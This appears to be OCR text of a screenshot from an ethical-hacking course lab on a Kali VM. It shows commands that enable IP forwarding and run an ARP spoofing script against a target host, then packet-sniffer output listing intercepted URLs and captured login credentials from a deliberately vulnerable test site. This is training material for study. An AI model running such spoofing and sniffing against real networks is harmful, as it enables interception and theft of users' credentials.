 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2022 x64 Customized ... MSEdge-Win10-VMware Metasploitable2-Linux
Applications Places Terminator Jun 16 10:16 PM
root@kali: ~/PycharmProjects/section-6-packet-sniffer
root@kali: ~/PycharmProjects/section-5-arp-spoofing 135x7
root@kali:~# cd /root/PycharmProjects/section-5-arp-spoofing/
root@kali:~/PycharmProjects/section-5-arp-spoofing# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~/PycharmProjects/section-5-arp-spoofing# python3 arp_spoof.py --target 192.168.152.135 --gateway 192.168.152.2
[+] Sent 1124 Spoofed Packets._
root@kali: ~/PycharmProjects/section-6-packet-sniffer 135x19
&P2=404&P3=2&P4=bDSuQxHanrhrs8JhoWxt%2bmZCGX5HlB8LDvMO7fjZDluQbJPdp9y2nQZ33QCe9aZGp%2bUk0Ln8cP3L9fLwyB2Lyg%3d%3d'
[+] Server IP ==> 93.184.221.240
[+] Url discovered ==> b'tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/c297dc75-f2fe-4fcd-8841-9d148a468c16?P1=1686955747
&P2=404&P3=2&P4=bDSuQxHanrhrs8JhoWxt%2bmZCGX5HlB8LDvMO7fjZDluQbJPdp9y2nQZ33QCe9aZGp%2bUk0Ln8cP3L9fLwyB2Lyg%3d%3d'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/userinfo.php'
[+] Possible credentials ==> b'uname=sasasas&pass=12121221'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/userinfo.php'
[+] Possible credentials ==> b'uname=sasasas&pass=12121221'
[+] Server IP ==> 93.184.221.240
[+] Url discovered ==> b'tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/c297dc75-f2fe-4fcd-8841-9d148a468c16?P1=1686955747
&P2=404&P3=2&P4=bDSuQxHanrhrs8JhoWxt%2bmZCGX5HlB8LDvMO7fjZDluQbJPdp9y2nQZ33QCe9aZGp%2bUk0Ln8cP3L9fLwyB2Lyg%3d%3d'
[+] Server IP ==> 93.184.221.240
[+] Url discovered ==> b'tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/c297dc75-f2fe-4fcd-8841-9d148a468c16?P1=1686955747
&P2=404&P3=2&P4=bDSuQxHanrhrs8JhoWxt%2bmZCGX5HlB8LDvMO7fjZDluQbJPdp9y2nQZ33QCe9aZGp%2bUk0Ln8cP3L9fLwyB2Lyg%3d%3d'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/login.php'
[+] Server IP ==> 44.228.249.3
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search ENG 11:16 PM
6/16/2023